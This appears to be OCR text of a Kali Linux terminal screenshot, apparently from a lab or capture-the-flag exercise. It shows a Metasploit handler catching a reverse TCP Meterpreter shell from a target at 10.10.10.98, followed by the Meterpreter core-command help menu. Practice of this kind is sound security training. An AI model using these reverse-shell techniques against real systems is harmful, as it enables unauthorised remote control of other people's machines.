 Applications Places Terminal Mon 22:39 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
Id  Name
--  ----
0   Wildcard Target
msf exploit(handler) > set LHOST 10.10.13.156
LHOST => 10.10.13.156
msf exploit(handler) > run
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.10.13.156:4444
msf exploit(handler) > [*] Sending stage (179267 bytes) to 10.10.10.98
[*] Meterpreter session 1 opened (10.10.13.156:4444 -> 10.10.10.98:49158) at 2018-12-17 22:38:47 +0800
sessions -i 1
[*] Starting interaction with 1...
meterpreter > help
Core Commands
=============
Command                   Description
-------                   -----------
?                         Help menu
background                Backgrounds the current session
bgkill                    Kills a background meterpreter script
bglist                    Lists running background scripts
bgrun                     Executes a meterpreter script as a background thread
channel                   Displays information or control active channels
close                     Closes a channel
disable_unicode_encoding  Disables encoding of unicode strings
enable_unicode_encoding   Enables encoding of unicode strings
exit                      Terminate the meterpreter session
get_timeouts              Get the current session timeout values
guid                      Get the session GUID
help                      Help menu
info                      Displays information about a Post module
irb                       Drop into irb scripting mode
load                      Load one or more meterpreter extensions
machine_id                Get the MSF ID of the machine attached to the session
migrate                   Migrate the server to another process
pivot                     Manage pivot listeners